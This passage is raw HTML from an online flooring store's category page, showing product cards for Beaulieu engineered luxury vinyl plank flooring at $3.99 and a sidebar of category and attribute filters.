					<div class="product-grid-item wd-with-labels product woodmart-hover-alt  col-md-4 col-6 type-product post-4044 status-publish instock product_cat-engineered-luxury-vinyl-plank-flooring product_cat-flooring product_cat-vinyl-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="11" data-id="4044">

	
<div class="product-element-top">
	<a href="https://bugose.com/product/copenhague-6024-beaulieu-globe-trotter-collection-engineered-luxury-vinyl-plank-flooring/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-beaulieu-flooring label-attribute-pa_brand label-with-img"><img src="https://bugose.com/wp-content/uploads/2020/01/beaulieu.png" title="Beaulieu Flooring" alt="Beaulieu Flooring" /></span><span class="attribute-label product-label label-term-globe-trotter-collection-beaulieu-flooring-engineered-luxury-vinyl-plank-flooring label-attribute-pa_brand_collection">Globe Trotter</span></div><img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-GlobeTrotter-Collection-6024-Copenhague-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Flooring Engineered Luxury Vinyl Plank Tiles Beaulieu GlobeTrotter Collection 6024 Copenhague" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-GlobeTrotter-Collection-6024-Copenhague-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-GlobeTrotter-Collection-6024-Copenhague-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-GlobeTrotter-Collection-6024-Copenhague-1200x1200.jpg 1200w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-GlobeTrotter-Collection-6024-Copenhague-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-GlobeTrotter-Collection-6024-Copenhague-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />	</a>
		<div class="woodmart-buttons wd-pos-r-t">
					<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://bugose.com/compare/" data-id="4044" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://bugose.com/product/copenhague-6024-beaulieu-globe-trotter-collection-engineered-luxury-vinyl-plank-flooring/" 
					class="open-quick-view quick-view-button"
					data-id="4044">Quick View</a>
			</div>
							<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://bugose.com/wishlist/" data-key="d0f59b4b2b" data-product-id="4044" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://bugose.com/product/copenhague-6024-beaulieu-globe-trotter-collection-engineered-luxury-vinyl-plank-flooring/">COPENHAGUE &#8211; 6024 &#8211; BEAULIEU GLOBE TROTTER COLLECTION – ENGINEERED LUXURY VINYL PLANK FLOORING</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>3.99</span></span>
			<div class="woodmart-add-btn">
				<a href="?add-to-cart=4044" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4044" data-product_sku="BEA-EXP-MAC-10-1-4" aria-label="Add &ldquo;COPENHAGUE - 6024 - BEAULIEU GLOBE TROTTER COLLECTION – ENGINEERED LUXURY VINYL PLANK FLOORING&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>

	

</div>	

									
					
					<div class="product-grid-item wd-with-labels product woodmart-hover-alt  col-md-4 col-6 last  type-product post-4058 status-publish last instock product_cat-engineered-luxury-vinyl-plank-flooring product_cat-flooring product_cat-vinyl-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="12" data-id="4058">

	
<div class="product-element-top">
	<a href="https://bugose.com/product/flamenco-2132-beaulieu-playa-collection-engineered-luxury-vinyl-plank-flooring/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-beaulieu-flooring label-attribute-pa_brand label-with-img"><img src="https://bugose.com/wp-content/uploads/2020/01/beaulieu.png" title="Beaulieu Flooring" alt="Beaulieu Flooring" /></span><span class="attribute-label product-label label-term-playa-collection-beaulieu-flooring-engineered-luxury-vinyl-plank-flooring label-attribute-pa_brand_collection">Playa</span></div><img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2132-Flamenco-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Flooring Engineered Luxury Vinyl Plank Tiles Beaulieu Playa Collection 2132 Flamenco" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2132-Flamenco-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2132-Flamenco-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2132-Flamenco-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2132-Flamenco-768x768.jpg 768w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2132-Flamenco-100x100.jpg 100w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2132-Flamenco.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2132-Flamenco-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />	</a>
		<div class="woodmart-buttons wd-pos-r-t">
					<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://bugose.com/compare/" data-id="4058" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://bugose.com/product/flamenco-2132-beaulieu-playa-collection-engineered-luxury-vinyl-plank-flooring/" 
					class="open-quick-view quick-view-button"
					data-id="4058">Quick View</a>
			</div>
							<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://bugose.com/wishlist/" data-key="d0f59b4b2b" data-product-id="4058" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://bugose.com/product/flamenco-2132-beaulieu-playa-collection-engineered-luxury-vinyl-plank-flooring/">FLAMENCO &#8211; 2132 &#8211; BEAULIEU PLAYA COLLECTION – ENGINEERED LUXURY VINYL PLANK FLOORING</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>3.99</span></span>
			<div class="woodmart-add-btn">
				<a href="?add-to-cart=4058" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4058" data-product_sku="BEA-EXP-MAC-10-1-6-6-1-1" aria-label="Add &ldquo;FLAMENCO - 2132 - BEAULIEU PLAYA COLLECTION – ENGINEERED LUXURY VINYL PLANK FLOORING&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>

	

</div>	

										

			</div>
			<div class="products-footer">
						<a href="https://bugose.com/flooring_finish_type/registered-embossed/page/2/" rel="nofollow" class="btn woodmart-load-more woodmart-products-load-more load-on-scroll"><span class="load-more-label">Load more products</span><span class="load-more-loading">Loading...</span></a>
			</div>

		

</div>
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-md-first sidebar-left area-sidebar-shop" role="complementary">
	<div class="widget-heading">
		<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
	</div>
	<div class="sidebar-inner woodmart-sidebar-scroll">
		<div class="widget-area woodmart-sidebar-content">
						<div id="woocommerce_product_search-2" class="woodmart-widget widget sidebar-widget woocommerce widget_product_search">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://bugose.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		</div><div id="woocommerce_product_categories-1" class="woodmart-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Categories</h5><ul class="product-categories"><li class="cat-item cat-item-726"><a href="https://bugose.com/product-category/area-rugs/">AREA RUGS</a> <span class="count">1</span></li>
<li class="cat-item cat-item-43 cat-parent"><a href="https://bugose.com/product-category/flooring/">FLOORING</a> <span class="count">141</span><ul class='children'>
<li class="cat-item cat-item-41 cat-parent"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/">VINYL FLOORING</a> <span class="count">132</span>	<ul class='children'>
<li class="cat-item cat-item-83"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/luxury-vinyl-plank-flooring/">LUXURY VINYL PLANK FLOORING</a> <span class="count">69</span></li>
<li class="cat-item cat-item-84"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/engineered-luxury-vinyl-plank-flooring/">ENGINEERED LUXURY VINYL PLANK FLOORING</a> <span class="count">42</span></li>
<li class="cat-item cat-item-86"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/luxury-vinyl-tiles/">LUXURY VINYL TILES</a> <span class="count">0</span></li>
<li class="cat-item cat-item-82"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/sheet-vinyl-flooring/">SHEET VINYL FLOORING</a> <span class="count">21</span></li>
	</ul>
</li>
<li class="cat-item cat-item-88 cat-parent"><a href="https://bugose.com/product-category/flooring/hardwood/">HARDWOOD</a> <span class="count">0</span>	<ul class='children'>
<li class="cat-item cat-item-51"><a href="https://bugose.com/product-category/flooring/hardwood/solid-hardwood-flooring/">SOLID HARDWOOD FLOORING</a> <span class="count">0</span></li>
<li class="cat-item cat-item-40"><a href="https://bugose.com/product-category/flooring/hardwood/engineered-hardwood-flooring/">ENGINEERED HARDWOOD FLOORING</a> <span class="count">0</span></li>
	</ul>
</li>
<li class="cat-item cat-item-39"><a href="https://bugose.com/product-category/flooring/laminate-flooring/">LAMINATE FLOORING</a> <span class="count">1</span></li>
<li class="cat-item cat-item-42 cat-parent"><a href="https://bugose.com/product-category/flooring/carpet/">CARPET</a> <span class="count">0</span>	<ul class='children'>
<li class="cat-item cat-item-89"><a href="https://bugose.com/product-category/flooring/carpet/carpet-flooring/">CARPET FLOORING</a> <span class="count">0</span></li>
<li class="cat-item cat-item-85"><a href="https://bugose.com/product-category/flooring/carpet/carpet-tiles/">CARPET TILES</a> <span class="count">0</span></li>
	</ul>
</li>
<li class="cat-item cat-item-87 cat-parent"><a href="https://bugose.com/product-category/flooring/tools-accessories/">TOOLS &amp; ACCESSORIES</a> <span class="count">7</span>	<ul class='children'>
<li class="cat-item cat-item-53"><a href="https://bugose.com/product-category/flooring/tools-accessories/tools-for-flooring-installation/">TOOLS FOR FLOORING INSTALLATION</a> <span class="count">0</span></li>
<li class="cat-item cat-item-52"><a href="https://bugose.com/product-category/flooring/tools-accessories/trims-moldings/">TRIMS &amp; MOLDINGS</a> <span class="count">7</span></li>
<li class="cat-item cat-item-44"><a href="https://bugose.com/product-category/flooring/tools-accessories/underlayment/">UNDERLAYMENT</a> <span class="count">0</span></li>
	</ul>
</li>
<li class="cat-item cat-item-676 cat-parent"><a href="https://bugose.com/product-category/flooring/all-flooring-services/">FLOORING SERVICES</a> <span class="count">1</span>	<ul class='children'>
<li class="cat-item cat-item-670 cat-parent"><a href="https://bugose.com/product-category/flooring/all-flooring-services/flooring-local-installation-services/">FLOORING LOCAL INSTALLATION SERVICES</a> <span class="count">1</span>		<ul class='children'>
<li class="cat-item cat-item-671 cat-parent"><a href="https://bugose.com/product-category/flooring/all-flooring-services/flooring-local-installation-services/tile-installation-services/">TILE INSTALLATION SERVICES</a> <span class="count">0</span>			<ul class='children'>
<li class="cat-item cat-item-675"><a href="https://bugose.com/product-category/flooring/all-flooring-services/flooring-local-installation-services/tile-installation-services/additional-services-for-tile-flooring-installation/">ADDITIONAL COSTS AND SERVICES</a> <span class="count">0</span></li>
<li class="cat-item cat-item-673"><a href="https://bugose.com/product-category/flooring/all-flooring-services/flooring-local-installation-services/tile-installation-services/tile-flooring-installation-services/">INSTALLATION SERVICES</a> <span class="count">0</span></li>
<li class="cat-item cat-item-672"><a href="https://bugose.com/product-category/flooring/all-flooring-services/flooring-local-installation-services/tile-installation-services/tile-flooring-preparation-and-subfloor-services/">PREPARATION &amp; SUBFLOOR SERVICES</a> <span class="count">0</span></li>
<li class="cat-item cat-item-674"><a href="https://bugose.com/product-category/flooring/all-flooring-services/flooring-local-installation-services/tile-installation-services/tile-flooring-repair-and-finish-services/">REPAIR &amp; FINISH SERVICES</a> <span class="count">0</span></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul></div><div id="woocommerce_price_filter-3" class="woodmart-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">PRICE FILTER</h5>
<form method="get" action="https://bugose.com/flooring_finish_type/registered-embossed/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<input type="text" id="max_price" name="max_price" value="10" data-max="10" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woodmart-woocommerce-layered-nav-13" class="woodmart-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">SUITABLE PLACES</h5><div class="woodmart-scroll"><ul class="show-labels-on swatches-normal swatches-display-list woodmart-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/flooring_finish_type/registered-embossed/?filter_place_to_use=basement" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Basement.png);" class="">Basement</span></span><span class="layer-term-name">Basement</span></span></a> <span class="count">27</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/flooring_finish_type/registered-embossed/?filter_place_to_use=bathroom" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Bathroom.png);" class="">Bathroom</span></span><span class="layer-term-name">Bathroom</span></span></a> <span class="count">27</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/flooring_finish_type/registered-embossed/?filter_place_to_use=bedroom" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Bedroom.png);" class="">Bedroom</span></span><span class="layer-term-name">Bedroom</span></span></a> <span class="count">27</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/flooring_finish_type/registered-embossed/?filter_place_to_use=dining-room" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Dining-Room.png);" class="">Dining Room</span></span><span class="layer-term-name">Dining Room</span></span></a> <span class="count">27</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/flooring_finish_type/registered-embossed/?filter_place_to_use=kitchen" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Kitchen.png);" class="">Kitchen</span></span><span class="layer-term-name">Kitchen</span></span></a> <span class="count">27</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/flooring_finish_type/registered-embossed/?filter_place_to_use=living-room" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Living-Room.png);" class="">Living Room</span></span><span class="layer-term-name">Living Room</span></span></a> <span class="count">27</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/flooring_finish_type/registered-embossed/?filter_place_to_use=walls" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Walls.png);" class="">Walls</span></span><span class="layer-term-name">Walls</span></span></a> <span class="count">6</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-7" class="woodmart-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">FEATURES</h5><div class="woodmart-scroll"><ul class="show-labels-on swatches-normal swatches-display-list woodmart-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/flooring_finish_type/registered-embossed/?filter_feature=antimicrobial-surface-finish" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Antimicrobial-Surface-Finish.png);" class="">Antimicrobial Surface Finish</span></span><span class="layer-term-name">Antimicrobial Surface Finish</span></span></a> <span class="count">18</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/flooring_finish_type/registered-embossed/?filter_feature=can-be-installed-on-all-floor-levels" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Can-be-installed-on-all-floor-levels.png);" class="">Can be installed on all floor levels</span></span><span class="layer-term-name">Can be installed on all floor levels</span></span></a> <span class="count">23</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/flooring_finish_type/registered-embossed/?filter_feature=hides-subfloor-imperfections-even-when-installed-over-existing-flooring" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Features-Telegraphing-Hides-Imperfections-even-when-installed-over-existing-flooring.png);" class="">Hides subfloor imperfections, even when installed over existing flooring</span></span><span class="layer-term-name">Hides subfloor imperfections, even when installed over existing flooring</span></span></a> <span class="count">18</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/flooring_finish_type/registered-embossed/?filter_feature=resistant-to-pet-stains" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Resistant-to-Pet-Stains.png);" class="">Resistant to Pet Stains</span></span><span class="layer-term-name">Resistant to Pet Stains</span></span></a> <span class="count">23</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/flooring_finish_type/registered-embossed/?filter_feature=suitable-for-use-over-embedded-heating-systems" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Suitable-for-use-over-embedded-heating-systems.png);" class="">Suitable for use over embedded heating systems</span></span><span class="layer-term-name">Suitable for use over embedded heating systems</span></span></a> <span class="count">23</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/flooring_finish_type/registered-embossed/?filter_feature=waterproof-100-percent" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Waterproof-100-Percent.png);" class="">Waterproof 100 Percent</span></span><span class="layer-term-name">Waterproof 100 Percent</span></span></a> <span class="count">23</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-3" class="woodmart-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">BRAND</h5><form method="get" action="https://bugose.com/flooring_finish_type/registered-embossed/" class="woodmart-widget-layered-nav-dropdown-form"><select class="woodmart-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_brand" data-placeholder="Any Brand" data-noResults="No matches found" data-slug="brand"><option value="">Any Brand</option><option value="beaulieu-flooring" >Beaulieu Flooring</option></select><input type="hidden" name="filter_brand" value="" /></form></div><div id="woodmart-woocommerce-layered-nav-14" class="woodmart-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">SUB-BRANDS</h5><form method="get" action="https://bugose.com/flooring_finish_type/registered-embossed/" class="woodmart-widget-layered-nav-dropdown-form"><select class="woodmart-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_sub_brand" data-placeholder="Any Sub-Brand" data-noResults="No matches found" data-slug="sub_brand"><option value="">Any Sub-Brand</option><option value="hydraluxe-rigid-tm" >HydraLuxe Rigid TM</option><option value="hydraluxe-tm" >HydraLuxe TM</option><option value="permaluxe-tm" >Permaluxe TM</option></select><input type="hidden" name="filter_sub_brand" value="" /></form></div><div id="woodmart-woocommerce-layered-nav-4" class="woodmart-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">COLLECTIONS</h5><form method="get" action="https://bugose.com/flooring_finish_type/registered-embossed/" class="woodmart-widget-layered-nav-dropdown-form"><select class="woodmart-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_brand_collection" data-placeholder="Any Brand Collection" data-noResults="No matches found" data-slug="brand_collection"><option value="">Any Brand Collection</option><option value="adventure-collection-beaulieu-flooring-engineered-luxury-vinyl-plank-flooring" >Adventure Collection - Beaulieu Flooring - Engineered Luxury Vinyl Plank Flooring</option><option value="expedition-collection-beaulieu-flooring-engineered-luxury-vinyl-plank-flooring" >Expedition Collection - Beaulieu Flooring - Engineered Luxury Vinyl Plank Flooring</option><option value="globe-trotter-collection-beaulieu-flooring-engineered-luxury-vinyl-plank-flooring" >Globe Trotter Collection - Beaulieu Flooring - Engineered Luxury Vinyl Plank Flooring</option><option value="peninsula-collection-beaulieu-flooring-engineered-luxury-vinyl-plank-flooring" >Peninsula Collection - Beaulieu Flooring - Engineered Luxury Vinyl Plank Flooring</option><option value="playa-collection-beaulieu-flooring-engineered-luxury-vinyl-plank-flooring" >Playa Collection - Beaulieu Flooring - Engineered Luxury Vinyl Plank Flooring</option><option value="seaside-collection-beaulieu-flooring-luxury-vinyl-plank-flooring" >Seaside Collection - Beaulieu Flooring - Luxury Vinyl Plank Flooring</option></select><input type="hidden" name="filter_brand_collection" value="" /></form></div><div id="woodmart-woocommerce-layered-nav-2" class="woodmart-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">THICKNESS</h5><form method="get" action="https://bugose.com/flooring_finish_type/registered-embossed/" class="woodmart-widget-layered-nav-dropdown-form"><select class="woodmart-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_thickness" data-placeholder="Any Total Thickness" data-noResults="No matches found" data-slug="thickness"><option value="">Any Total Thickness</option><option value="0-118-3-mm-thickness-vinyl-plank-flooring" >0.118&quot; (3 MM) Thick Products</option><option value="0-197-5-mm-thickness-vinyl-plank-flooring" >0.197&#039;&#039; (5 MM) Thick Products</option><option value="0-217-5-5-mm-thick-products" >0.217&quot; (5.5 mm) Thick Products</option><option value="0-307-7-8-mm-thickness-vinyl-plank-flooring" >0.307&quot; (7.8 mm) Thick Products</option><option value="0-335-8-5-mm-thick-products" >0.335&quot; (8.5 mm) Thick Products</option></select><input type="hidden" name="filter_thickness" value="" /></form></div><div id="woodmart-woocommerce-layered-nav-6" class="woodmart-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">INSTALLATION</h5><div class="woodmart-scroll"><ul class="show-labels-on swatches-normal swatches-display-list woodmart-scroll-content"><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/flooring_finish_type/registered-embossed/?filter_installation_type=compatible-with-embedded-radiant-heating" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Compatible-with-embedded-radiant-heat.jpg);" class="">Compatible With Embedded Radiant Heating</span></span><span class="layer-term-name">Compatible With Embedded Radiant Heating</span></span></a> <span class="count">27</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/flooring_finish_type/registered-embossed/?filter_installation_type=floating-installation" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Loose-lay-Installation.jpg);" class="">Floating</span></span><span class="layer-term-name">Floating</span></span></a> <span class="count">22</span></li><li class="wc-layered-nav-term  with-swatch-image"><a rel="nofollow" href="https://bugose.com/flooring_finish_type/registered-embossed/?filter_installation_type=glued" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/glue-down-flooring-installation.jpg);" class="">Glued - Glue Down</span></span><span class="layer-term-name">Glued - Glue Down</span></span></a> <span class="count">5</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-5" class="woodmart-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">AC GRADE</h5><form method="get" action="https://bugose.com/flooring_finish_type/registered-embossed/" class="woodmart-widget-layered-nav-dropdown-form"><select class="woodmart-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_ac_grade" data-placeholder="Any AC Grade" data-noResults="No matches found" data-slug="ac_grade"><option value="">Any AC Grade</option><option value="flooring-products-with-ac3-abrasion-class-3-rating" >AC3 (AC Rating) for Flooring Products</option><option value="flooring-vinyl-laminate-products-with-ac4-abrasion-class-4-rating" >AC4 (AC Rating) for Flooring Products</option></select><input type="hidden" name="filter_ac_grade" value="" /></form></div><div id="woodmart-woocommerce-layered-nav-8" class="woodmart-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">CERTIFICATION</h5><div class="woodmart-scroll"><ul class="show-labels-on swatches-normal swatches-display-list woodmart-scroll-content"><li class="wc-layered-nav-term  with-swatch-image with-swatch-text"><a rel="nofollow" href="https://bugose.com/flooring_finish_type/registered-embossed/?filter_certification=beaulieu-lab-certified" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Beaulieu-Lab-Certificate.png);" class="">Beaulieu Lab Certified ®</span></span><span class="layer-term-name">Beaulieu Lab Certified ®</span></span></a> <span class="count">27</span></li><li class="wc-layered-nav-term  with-swatch-image with-swatch-text"><a rel="nofollow" href="https://bugose.com/flooring_finish_type/registered-embossed/?filter_certification=designers-choice" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Designers-Choice.png);" class="">Designers&#039; Choice</span></span><span class="layer-term-name">Designers&#039; Choice</span></span></a> <span class="count">2</span></li><li class="wc-layered-nav-term  with-swatch-image with-swatch-text"><a rel="nofollow" href="https://bugose.com/flooring_finish_type/registered-embossed/?filter_certification=e1-certified" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/e1-certified.png);" class="">E1 Certified</span></span><span class="layer-term-name">E1 Certified</span></span></a> <span class="count">21</span></li><li class="wc-layered-nav-term  with-swatch-image with-swatch-text"><a rel="nofollow" href="https://bugose.com/flooring_finish_type/registered-embossed/?filter_certification=floorscore-certified" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/FloorScore_Certified-by-SCS-Global-Services.png);" class="">FloorScore® Certified</span></span><span class="layer-term-name">FloorScore® Certified</span></span></a> <span class="count">27</span></li><li class="wc-layered-nav-term  with-swatch-image with-swatch-text"><a rel="nofollow" href="https://bugose.com/flooring_finish_type/registered-embossed/?filter_certification=phtalates-free" class="layered-nav-link"><span class="swatch-inner"><span class="filter-swatch"><span style="background-image: url(https://bugose.com/wp-content/uploads/2020/01/Phtalates-Free.png);" class="">Phthalates Free</span></span><span class="layer-term-name">Phthalates Free</span></span></a> <span class="count">27</span></li></ul></div></div><div id="woodmart-woocommerce-layered-nav-9" class="woodmart-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">EDGE TYPE</h5><form method="get" 